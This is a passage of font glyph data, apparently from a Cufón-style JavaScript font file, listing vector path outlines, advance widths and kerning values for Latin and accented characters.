0,-38r72,0r0,-91r52,0r0,91r162,0r0,38","w":542},{"d":"463,-769v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm259,-769v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm632,0r-66,0r-66,-164r-353,0r-66,164r-66,0r273,-667r71,0xm481,-216r-157,-390r-158,390r315,0","w":647},{"d":"249,-550r64,0r237,550r-62,0r-58,-133r-299,0r-56,133r-63,0xm412,-182r-131,-308r-132,308r263,0xm439,-750r-172,144r-44,0r154,-144r62,0","w":562,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":42,"\uf69d":42,"\uf69e":42,"\uf774":42,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016a":5,"\u016c":5,"\u016e":5,"\u0170":5,"\u0172":5,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":57,"W":50,"\u0174":50,"Y":65,"\u00dd":65,"\u0178":65,"\u0176":65,"?":42,"*":67,"\u2020":79,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-3,"\uf76a":-3,"\u2022":10,"\uf73f":42}},{"d":"136,0r-55,0r0,-550r55,0r0,550xm168,-606r-44,0r-172,-144r62,0","w":215,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"459,0r-52,0r0,-71v-39,44,-104,83,-174,83v-98,0,-152,-46,-152,-155r0,-340r52,0r0,328v-4,182,218,126,274,40r0,-368r52,0r0,483xm317,-700r-115,144r-37,0r97,-144r55,0xm456,-700r-115,144r-37,0r97,-144r55,0","w":540},{"d":"99,120v0,17,-14,31,-31,31v-16,0,-31,-14,-31,-31v0,-17,15,-31,31,-31v17,0,31,14,31,31","w":136},{"d":"440,0r-52,0r0,-57v-94,113,-333,89,-333,-92v0,-182,241,-203,333,-91r0,-98v0,-72,-58,-111,-129,-111v-61,0,-108,21,-152,71r-29,-36v50,-54,106,-81,186,-81v98,0,176,47,176,155r0,340xm242,-29v58,0,112,-22,146,-66r0,-106v-34,-45,-88,-67,-146,-67v-79,0,-132,51,-132,120v0,68,53,119,132,119xm441,-579r-363,0r0,-38r363,0r0,38","w":521},{"d":"152,-700r-115,144r-37,0r97,-144r55,0xm291,-700r-115,144r-37,0r97,-144r55,0","w":291},{"d":"470,-872r-172,144r-44,0r154,-144r62,0xm338,0r-58,0r0,-285r-265,-382r69,0r225,328r225,-328r69,0r-265,382r0,285","w":618,"k":{"A":62,"\u00c6":62,"\u00c1":62,"\u00c2":62,"\u00c4":62,"\u00c0":62,"\u00c5":62,"\u00c3":62,"\u2206":62,"\u0100":62,"\u0102":62,"\u0104":62,"\u01fc":62,"J":112,"\u0134":112,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"\uf66d":65,"\uf66e":65,"\uf66f":65,"\uf670":65,"\uf761":65,"\uf7e0":65,"\uf7e1":65,"\uf7e2":65,"\uf7e3":65,"\uf7e4":65,"\uf7e5":65,"\uf7e6":65,"\uf688":113,"\uf76a":113,"C":40,"G":40,"O":40,"Q":40,"\u00d8":40,"\u0152":40,"\u00c7":40,"\u00d3":40,"\u00d4":40,"\u00d6":40,"\u00d2":40,"\u00d5":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u01fe":40,"&":60,"\uf6ba":99,"\uf6bb":99,"\uf6bc":99,"\uf6bd":99,"\uf6be":89,"a":126,"\u00e6":126,"\u0105":126,"\u01fd":126,"c":129,"d":129,"e":129,"g":129,"o":129,"q":129,"\u00f8":129,"\u0153":129,"\u00f0":129,"\u00e7":129,"\u010f":129,"\u0119":129,"f":45,"\ufb01":45,"\ufb02":45,"\u017f":45,"\ue004":45,"\ue005":45,"\ufb00":45,"\ufb03":45,"\ufb04":45,"m":90,"n":90,"p":90,"r":90,"z":90,"\u0146":90,"\u014b":90,"\u0157":90,"s":100,"\u015f":100,"\u0219":100,"t":23,"\u021b":23,"\u0165":23,"\u0167":23,"u":90,"\u0173":90,"v":60,"w":60,"x":72,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"-":113,"\u2013":113,"\u2219":113,"\u2014":113,"\uf671":73,"\uf672":73,"\uf673":73,"\uf674":73,"\uf67d":73,"\uf67e":73,"\uf67f":73,"\uf680":73,"\uf691":73,"\uf692":73,"\uf693":73,"\uf694":73,"\uf6fa":73,"\uf763":73,"\uf767":73,"\uf76f":73,"\uf771":73,"\uf7e7":73,"\uf7f2":73,"\uf7f3":73,"\uf7f4":73,"\uf7f5":73,"\uf7f6":73,"\uf7f8":73,"\uf675":32,"\uf676":32,"\uf678":32,"\uf679":32,"\uf67a":32,"\uf67c":32,"\uf681":32,"\uf682":32,"\uf685":32,"\uf686":32,"\uf689":32,"\uf68a":32,"\uf68b":32,"\uf68c":32,"\uf68e":32,"\uf68f":32,"\uf690":32,"\uf695":32,"\uf696":32,"\uf697":32,"\uf6ad":32,"\uf6f9":32,"\uf762":32,"\uf764":32,"\uf765":32,"\uf766":32,"\uf768":32,"\uf769":32,"\uf76b":32,"\uf76c":32,"\uf76d":32,"\uf76e":32,"\uf770":32,"\uf772":32,"\uf7e8":32,"\uf7e9":32,"\uf7ea":32,"\uf7eb":32,"\uf7ec":32,"\uf7ed":32,"\uf7ee":32,"\uf7ef":32,"\uf7f0":32,"\uf7f1":32,"\uf698":35,"\uf699":35,"\uf69a":35,"\uf69b":35,"\uf6fd":35,"\uf773":35,"S":20,"\u0160":20,"\u015a":20,"\u015c":20,"\u015e":20,"\u0218":20,":":55,";":55}},{"d":"333,146r-281,0r0,-35v145,-104,235,-180,235,-254v0,-112,-171,-89,-206,-27r-27,-28v65,-88,277,-94,277,53v0,87,-94,167,-213,253r215,0r0,38"},{"d":"29,-216r0,-47v32,24,73,35,110,35v97,0,108,-62,218,-62v37,0,79,10,110,29r0,47v-32,-23,-74,-34,-110,-34v-97,0,-109,61,-218,61v-37,0,-78,-10,-110,-29xm29,-407r0,-47v32,23,73,34,110,34v97,0,108,-61,218,-61v37,0,79,10,110,28r0,48v-32,-24,-74,-35,-110,-35v-97,0,-109,61,-218,61v-37,0,-78,-9,-110,-28","w":496},{"d":"449,0r-368,0r0,-550r368,0r0,49r-313,0r0,194r308,0r0,49r-308,0r0,209r313,0r0,49xm425,-750r-172,144r-44,0r154,-144r62,0","w":505},{"d":"295,12v-141,0,-241,-105,-241,-254v0,-140,98,-253,232,-253v151,0,232,119,228,270r-404,0v5,105,75,192,189,192v61,0,117,-23,158,-67r27,34v-48,50,-109,78,-189,78xm461,-266v-1,-82,-55,-184,-176,-184v-114,0,-171,100,-175,184r351,0xm465,-579r-363,0r0,-38r363,0r0,38","w":567},{"d":"385,-726v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134xm632,0r-66,0r-66,-164r-353,0r-66,164r-66,0r273,-667r71,0xm481,-216r-157,-390r-158,390r315,0","w":647},{"d":"349,-200v0,96,-45,207,-157,207v-113,0,-157,-111,-157,-207v0,-97,44,-206,157,-206v112,0,157,109,157,206xm302,-200v0,-83,-28,-168,-110,-168v-83,0,-111,85,-111,168v0,83,29,169,111,169v82,0,110,-86,110,-169"},{"d":"237,-615v0,-58,32,-112,64,-135r29,23v-30,21,-54,58,-55,88v21,-5,44,15,44,38v0,20,-18,39,-40,39v-23,0,-42,-19,-42,-53xm273,196v-82,0,-134,-15,-191,-73r30,-42v83,109,329,98,325,-85r0,-77v-34,50,-96,91,-168,91v-128,0,-215,-97,-215,-252v0,-153,87,-253,215,-253v69,0,129,35,168,90r0,-78r53,0r0,479v0,147,-100,200,-217,200xm278,-37v67,0,131,-41,159,-88r0,-235v-28,-47,-92,-88,-159,-88v-107,0,-169,89,-169,206v0,117,62,205,169,205","w":570},{"d":"247,-162r-57,0r-160,-180r160,-177r57,0r-160,177","w":277},{"d":"138,-368r-25,12v-113,-147,-114,-382,0,-530r25,12v-85,140,-85,366,0,506","w":148},{"d":"11,-234r0,-52r93,-54r0,-327r58,0r0,293r105,-61r0,53r-105,61r0,269r323,0r0,52r-381,0r0,-288","w":520,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"&":9,"V":90,"W":63,"\u0174":63,"Y":122,"\u00dd":122,"\u0178":122,"\u0176":122,"?":117,"\"":116,"\u2019":116,"\u2018":116,"'":116,"\u201c":116,"\u201d":116,"\u2122":116,"\u00ae":116,"\uf6a9":83,"\uf779":83,"\uf7fd":83,"\uf7ff":83,"C":37,"G":37,"O":37,"Q":37,"\u00d8":37,"\u0152":37,"\u00c7":37,"\u00d3":37,"\u00d4":37,"\u00d6":37,"\u00d2":37,"\u00d5":37,"\u0106":37,"\u0108":37,"\u010a":37,"\u010c":37,"\u011c":37,"\u011e":37,"\u0120":37,"\u0122":37,"\u014c":37,"\u014e":37,"\u0150":37,"\u01fe":37,"\uf6be":124,"\uf6ba":79,"\uf6bb":79,"\uf6bc":79,"\uf6bd":79,"a":17,"\u00e6":17,"\u0105":17,"\u01fd":17,"c":26,"d":26,"e":26,"g":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00f0":26,"\u00e7":26,"\u010f":26,"\u0119":26,"t":32,"\u021b":32,"\u0165":32,"\u0167":32,"u":17,"\u0173":17,"v":59,"w":39,"y":59,"\u00fd":59,"\u00ff":59,"\u0177":59,"\uf671":46,"\uf672":46,"\uf673":46,"\uf674":46,"\uf67d":46,"\uf67e":46,"\uf67f":46,"\uf680":46,"\uf691":46,"\uf692":46,"\uf693":46,"\uf694":46,"\uf6fa":46,"\uf763":46,"\uf767":46,"\uf76f":46,"\uf771":46,"\uf7e7":46,"\uf7f2":46,"\uf7f3":46,"\uf7f4":46,"\uf7f5":46,"\uf7f6":46,"\uf7f8":46,"\uf69c":79,"\uf69d":79,"\uf69e":79,"\uf774":79,"\uf69f":27,"\uf6a0":27,"\uf6a1":27,"\uf6a2":27,"\uf6a3":27,"\uf775":27,"\uf7f9":27,"\uf7fa":27,"\uf7fb":27,"\uf7fc":27,"\uf776":52,"\uf6a6":49,"\uf777":49,"U":29,"\u00da":29,"\u00db":29,"\u00dc":29,"\u00d9":29,"\u016a":29,"\u016c":29,"\u016e":29,"\u0170":29,"\u0172":29,"*":177,"\u2020":130,"\u2021":106}},{"d":"419,-447r-28,0r0,-182r-75,182r-8,0r-75,-182r0,182r-28,0r0,-220r43,0r64,160r64,-160r43,0r0,220xm169,-641r-62,0r0,194r-28,0r0,-194r-62,0r0,-26r152,0r0,26","w":454},{"d":"294,136v-109,0,-188,-51,-227,-111r39,-34v37,53,102,93,187,93v103,0,168,-54,168,-142v0,-117,-119,-147,-241,-134r0,-54v110,9,231,-15,231,-126v0,-83,-74,-129,-160,-129v-76,0,-130,30,-179,85r-36,-36v47,-57,121,-101,218,-101v116,0,215,63,215,176v0,102,-86,146,-143,156v58,6,153,56,153,166v0,110,-83,191,-225,191","w":588},{"d":"528,-66r-98,0r0,183r-57,0r0,-183r-316,0r0,-52r296,-432r77,0r0,432r98,0r0,52xm373,-118r0,-375r-257,375r257,0","w":588},{"d":"484,0r-68,0r-158,-224r-122,0r0,224r-55,0r0,-550r218,0v112,0,176,70,176,162v0,93,-62,157,-158,161xm295,-273v82,0,123,-48,123,-115v0,-66,-44,-113,-123,-113r-159,0r0,228r159,0xm288,-606r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":533},{"d":"335,-529v0,67,-55,115,-145,115v-69,0,-120,-29,-144,-65r26,-28v25,33,67,55,117,55v62,0,100,-30,100,-78v1,-70,-75,-85,-148,-78r0,-38v66,6,142,-6,142,-72v0,-46,-44,-71,-96,-71v-47,0,-80,16,-111,50r-25,-27v29,-34,76,-61,139,-61v77,0,138,39,138,106v0,61,-53,88,-89,93v36,3,96,33,96,99"},{"d":"656,109r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-38,22,-75,56,-101r-6,0r-66,-164r-353,0r-66,164r-66,0r273,-667r71,0r273,667v-48,23,-79,55,-79,99v0,36,19,54,48,54v29,0,46,-16,55,-44xm481,-216r-157,-390r-158,390r315,0","w":647},{"d":"501,0r-70,0r-235,-256r-60,65r0,191r-55,0r0,-550r55,0r0,294r272,-294r70,0r-247,262xm311,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":521,"k":{"T":43,"\u021a":43,"\u0164":43,"\u0166":43,"V":20,"W":19,"\u0174":19,"Y":13,"\u00dd":13,"\u0178":13,"\u0176":13,"\uf6a9":35,"\uf779":35,"\uf7fd":35,"\uf7ff":35,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"-":39,"\u2013":39,"\u2219":39,"\u2014":39,"\uf671":42,"\uf672":42,"\uf673":42,"\uf674":42,"\uf67d":42,"\uf67e":42,"\uf67f":42,"\uf680":42,"\uf691":42,"\uf692":42,"\uf693":42,"\uf694":42,"\uf6fa":42,"\uf763":42,"\uf767":42,"\uf76f":42,"\uf771":42,"\uf7e7":42,"\uf7f2":42,"\uf7f3":42,"\uf7f4":42,"\uf7f5":42,"\uf7f6":42,"\uf7f8":42,"\uf69c":19,"\uf69d":19,"\uf69e":19,"\uf774":19,"U":20,"\u00da":20,"\u00db":20,"\u00dc":20,"\u00d9":20,"\u016a":20,"\u016c":20,"\u016e":20,"\u0170":20,"\u0172":20,"\u2022":49}},{"d":"440,0r-52,0r0,-57v-94,113,-333,89,-333,-92v0,-182,241,-203,333,-91r0,-98v0,-72,-58,-111,-129,-111v-61,0,-108,21,-152,71r-29,-36v50,-54,106,-81,186,-81v98,0,176,47,176,155r0,340xm242,-29v58,0,112,-22,146,-66r0,-106v-34,-45,-88,-67,-146,-67v-79,0,-132,51,-132,120v0,68,53,119,132,119xm391,-556r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":521},{"d":"922,-225r-403,0v4,105,74,192,188,192v61,0,117,-23,158,-67r28,34v-49,50,-110,78,-189,78v-133,0,-194,-91,-214,-151v-21,56,-76,151,-205,151v-141,0,-231,-113,-231,-254v0,-141,90,-253,231,-253v129,0,187,97,205,151v19,-55,81,-151,204,-151v151,0,232,119,228,270xm518,-266r351,0v0,-82,-55,-184,-176,-184v-113,0,-171,100,-175,184xm462,-242v0,-109,-64,-206,-177,-206v-111,0,-176,97,-176,206v0,110,65,208,176,208v113,0,177,-98,177,-208","w":975,"k":{"T":106,"\u021a":106,"\u0164":106,"\u0166":106,",":9,".":9,"\u201a":9,"\u201e":9,"\u2026":9,"?":33,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":52,"W":40,"\u0174":40,"*":19}},{"d":"467,-320r-438,225r0,-49r386,-195r-386,-196r0,-50r438,227r0,38xm467,0r-439,0r0,-41r439,0r0,41","w":496},{"d":"616,0r-56,0r-420,-573r0,573r-57,0r0,-667r58,0r418,565r0,-565r57,0r0,667","w":699},{"d":"620,-452r-76,0v-9,96,-81,175,-200,175r-193,0r0,277r-57,0r0,-452r-83,0r0,-41r83,0r0,-174r250,0v119,0,191,78,200,174r76,0r0,41xm338,-329v81,0,137,-50,146,-123r-333,0r0,123r187,0xm151,-615r0,122r333,0v-9,-72,-65,-122,-146,-122r-187,0","w":624},{"d":"306,12v-149,0,-225,-86,-225,-222r0,-340r55,0r0,338v0,109,60,175,170,175v110,0,171,-66,171,-175r0,-338r55,0r0,340v0,136,-77,222,-226,222xm355,-750r-115,144r-37,0r97,-144r55,0xm494,-750r-115,144r-37,0r97,-144r55,0","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,",":17,".":17,"\u201a":17,"\u201e":17,"\u2026":17,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20}},{"d":"172,-728r-44,0r-172,-144r62,0xm140,0r-57,0r0,-667r57,0r0,667","w":223},{"d":"157,109r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-41,26,-80,64,-106r0,-478r52,0r0,483v-48,23,-79,55,-79,99v0,36,19,54,48,54v29,0,46,-16,55,-44xm107,-559v-21,0,-40,-18,-40,-40v0,-22,19,-39,40,-39v22,0,40,17,40,39v0,22,-18,40,-40,40","w":214},{"d":"354,-728r-44,0r-172,-144r62,0xm506,0r-423,0r0,-667r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,264r366,0r0,52","w":564},{"d":"632,0r-66,0r-66,-164r-353,0r-66,164r-66,0r273,-667r71,0xm481,-216r-157,-390r-158,390r315,0xm505,-749r-363,0r0,-38r363,0r0,38","w":647},{"d":"509,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0xm382,12v-196,0,-324,-150,-324,-345v0,-195,128,-345,324,-345v195,0,324,150,324,345v0,195,-129,345,-324,345xm382,-40v160,0,264,-125,264,-293v0,-169,-104,-293,-264,-293v-161,0,-264,124,-264,293v0,168,103,293,264,293","w":764,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"110,-403v-24,0,-45,-20,-45,-43v0,-24,21,-44,45,-44v24,0,44,20,44,44v0,23,-20,43,-44,43xm159,-14v0,55,-33,108,-72,135r-29,-24v32,-22,56,-61,58,-92v-29,6,-51,-14,-51,-41v0,-23,19,-43,43,-43v27,0,51,23,51,65","w":219,"k":{"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"Y":55,"\u00dd":55,"\u0178":55,"\u0176":55}},{"d":"107,-559v-21,0,-40,-18,-40,-40v0,-22,19,-39,40,-39v22,0,40,17,40,39v0,22,-18,40,-40,40xm133,0r-52,0r0,-483r52,0r0,483","w":214},{"d":"685,-667r-427,667r-45,0r426,-667r46,0xm852,-101v0,68,-66,108,-146,108v-80,0,-146,-39,-146,-108v0,-55,50,-92,104,-105v-50,-12,-97,-43,-97,-95v0,-74,72,-105,139,-105v66,0,139,31,139,105v0,52,-46,83,-96,95v53,13,103,50,103,105xm801,-298v0,-46,-43,-71,-95,-71v-52,0,-95,25,-95,71v0,55,73,71,95,76v23,-5,95,-21,95,-76xm807,-104v0,-60,-78,-82,-101,-85v-23,3,-102,25,-102,85v0,47,48,75,102,75v53,0,101,-28,101,-75xm335,-375v0,67,-55,115,-145,115v-69,0,-120,-29,-144,-65r26,-28v25,33,67,55,117,55v62,0,100,-30,100,-78v1,-70,-75,-85,-148,-78r0,-38v66,6,142,-6,142,-72v0,-46,-44,-71,-96,-71v-47,0,-80,16,-111,50r-25,-27v29,-34,76,-61,139,-61v77,0,138,39,138,106v0,61,-53,88,-89,93v36,3,96,33,96,99","w":898},{"d":"249,-550r64,0r237,550r-62,0r-58,-133r-299,0r-56,133r-63,0xm412,-182r-131,-308r-132,308r263,0xm457,-694v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":562,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":42,"\uf69d":42,"\uf69e":42,"\uf774":42,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016a":5,"\u016c":5,"\u016e":5,"\u0170":5,"\u0172":5,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":57,"W":50,"\u0174":50,"Y":65,"\u00dd":65,"\u0178":65,"\u0176":65,"?":42,"*":67,"\u2020":79,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-3,"\uf76a":-3,"\u2022":10,"\uf73f":42}},{"d":"396,12v-189,0,-338,-140,-338,-345v0,-205,149,-345,338,-345v106,0,187,47,243,118r-48,31v-42,-58,-115,-97,-195,-97v-156,0,-278,119,-278,293v0,172,122,293,278,293v80,0,153,-39,195,-97r49,30v-60,73,-138,119,-244,119xm521,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":671,"k":{"V":1,"W":2,"\u0174":2,"Y":13,"\u00dd":13,"\u0178":13,"\u0176":13,"?":2,"\uf6be":2,"\uf6ba":3,"\uf6bb":3,"\uf6bc":3,"\uf6bd":3,"\uf66d":2,"\uf66e":2,"\uf66f":2,"\uf670":2,"\uf761":2,"\uf7e0":2,"\uf7e1":2,"\uf7e2":2,"\uf7e3":2,"\uf7e4":2,"\uf7e5":2,"\uf7e6":2,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u2206":2,"\u0100":2,"\u0102":2,"\u0104":2,"\u01fc":2}},{"d":"133,184r-52,0r0,-667r52,0r0,328v-4,184,218,128,274,40r0,-368r52,0r0,483r-52,0r0,-71v-52,68,-186,113,-274,58r0,197","w":540},{"d":"396,12v-189,0,-338,-140,-338,-345v0,-205,149,-345,338,-345v106,0,187,47,243,118r-48,31v-42,-58,-115,-97,-195,-97v-156,0,-278,119,-278,293v0,172,122,293,278,293v80,0,153,-39,195,-97r49,30v-60,73,-138,119,-244,119xm399,-732v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":671,"k":{"V":1,"W":2,"\u0174":2,"Y":13,"\u00dd":13,"\u0178":13,"\u0176":13,"?":2,"\uf6be":2,"\uf6ba":3,"\uf6bb":3,"\uf6bc":3,"\uf6bd":3,"\uf66d":2,"\uf66e":2,"\uf66f":2,"\uf670":2,"\uf761":2,"\uf7e0":2,"\uf7e1":2,"\uf7e2":2,"\uf7e3":2,"\uf7e4":2,"\uf7e5":2,"\uf7e6":2,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u2206":2,"\u0100":2,"\u0102":2,"\u0104":2,"\u01fc":2}},{"d":"467,-95r-438,-225r0,-38r438,-227r0,50r-385,196r385,195r0,49xm467,0r-438,0r0,-41r438,0r0,41","w":496},{"d":"333,12v-170,0,-279,-127,-279,-287v0,-161,109,-287,279,-287v169,0,279,126,279,287v0,160,-110,287,-279,287xm333,-37v134,0,222,-103,222,-238v0,-137,-88,-238,-222,-238v-136,0,-222,101,-222,238v0,135,86,238,222,238xm460,-606r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":666,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"285,12v-141,0,-231,-113,-231,-254v0,-141,90,-253,231,-253v143,0,233,112,233,253v0,141,-90,254,-233,254xm285,-35v114,0,177,-99,177,-207v0,-107,-63,-206,-177,-206v-112,0,-176,99,-176,206v0,108,64,207,176,207xm412,-556r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":571},{"d":"467,-313r-438,0r0,-42r438,0r0,42","w":496},{"d":"343,12v-171,0,-260,-104,-260,-268r0,-411r58,0r0,410v0,135,71,217,202,217v131,0,202,-82,202,-217r0,-410r58,0r0,411v0,165,-88,268,-260,268xm406,-726v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":686},{"d":"264,-700r-172,144r-44,0r154,-144r62,0xm133,0r-52,0r0,-483r52,0r0,483","w":214},{"d":"130,-510r-14,-34r121,-53v-26,-18,-53,-35,-81,-53r30,-44v36,22,73,46,108,72r109,-48r14,33r-91,41v108,90,192,206,192,352v0,145,-90,256,-233,256v-140,0,-231,-109,-231,-250v0,-141,89,-249,222,-249v60,0,112,23,157,87v-42,-69,-96,-123,-161,-172xm285,-35v114,0,177,-97,177,-203v0,-105,-63,-202,-177,-202v-112,0,-176,97,-176,202v0,106,64,203,176,203","w":571,"k":{",":9,".":9,"\u201a":9,"\u201e":9,"\u2026":9}},{"d":"198,111v0,86,-149,96,-198,49r17,-32v24,20,52,28,79,28v35,0,65,-17,65,-45v0,-45,-60,-51,-81,-22r-27,-16r30,-84r38,0r-26,67v43,-28,103,0,103,55","w":198},{"d":"77,0r0,-52r141,0v-86,-52,-160,-145,-160,-289v0,-192,128,-337,324,-337v196,0,324,145,324,337v0,144,-74,237,-159,289r142,0r0,52r-228,0r0,-52v89,-22,185,-117,185,-281v0,-165,-98,-292,-264,-292v-166,0,-264,127,-264,292v0,164,98,259,186,281r0,52r-227,0","w":764},{"d":"257,-560v0,64,-52,115,-117,115v-64,0,-115,-51,-115,-115v0,-64,51,-117,115,-117v65,0,117,53,117,117xm218,-560v0,-43,-35,-78,-78,-78v-42,0,-76,35,-76,78v0,42,34,76,76,76v43,0,78,-34,78,-76","w":282},{